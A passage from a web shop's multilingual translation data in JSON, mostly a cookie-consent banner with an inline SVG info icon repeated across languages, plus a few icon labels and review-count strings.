9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","en":"We use cookies to provide you with the best possible service. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","nl":"We gebruiken cookies om u de best mogelijke service te bieden. 🍪 &nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pt-PT":"Utilizamos cookies para lhe fornecer o melhor serviço possível. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hu":"Sütiket használunk, hogy a lehető legjobb szolgáltatást nyújthassuk Önnek. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>"}},{"base_text":"straighten","published_trans_text":{"pt-PT":"straighten","cs":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n  straighten\n</font></font>","pl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">straighten</font></font>","fr":"straighten","it":"straighten"}},{"base_text":"(xxxx Reseñas)","published_trans_text":{"es":"(900+ Reseñas)"}},{"base_text":"envio_local","published_trans_text":{"pt-PT":"local_shipping"}},{"base_text":"[name] - [selected]","published_trans_text":{"pt-PT":"[name] - [selected]"}},{"base_text":"Deine Bestellung wird priorisiert<span class=\"visually-hidden\">Vyprodaná nebo nedostupná varianta</span>","published_trans_text":{"cs":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n        <span style=\"color: rgb(26, 26, 26); font-family: -apple-system, &quot;system-ui&quot;, &quot;San Francisco&quot;, Roboto, &quot;Segoe UI&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">Vyprodaná nebo nedostupná varianta</span></font></font>"}},{"base_text":"(xxxx Recensioni)","published_trans_text":{"it":"(900+Recensioni)"}},{"base_text":"local_shipping","published_trans_text":{"cs":"<span class=\"notranslate\">local_shipping</span>","es":"<span class=\"notranslate\">local_shipping</span>","pl":"<span class=\"notranslate\">local_shipping</span>","it":"<span class=\"notranslate\">local_shipping</span>","fr":"<span class=\"notranslate\">local_shipping</span>","en":"<span class=\"notranslate\">local_shipping</span>","nl":"<span class=\"notranslate\">local_shipping</span>","pt-PT":"<span class=\"notranslate\">local_shipping</span>","hu":"<span class=\"notranslate\">local_shipping</span>","hr":"<span class=\"notranslate\">local_shipping</span>"}},{"base_text":"redeem","published_trans_text":{"nl":"redeem"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪&nbsp;&nbsp;&nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" style=\" \" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","published_trans_text":{"cs":"Používáme soubory cookie, abychom vám mohli poskytnout co nejlepší služby. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","nl":"We gebruiken cookies om u de best mogelijke service te bieden. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","en":"We use cookies to provide you with the best possible service. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","fr":"Nous utilisons des cookies pour vous offrir le meilleur service possible. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path 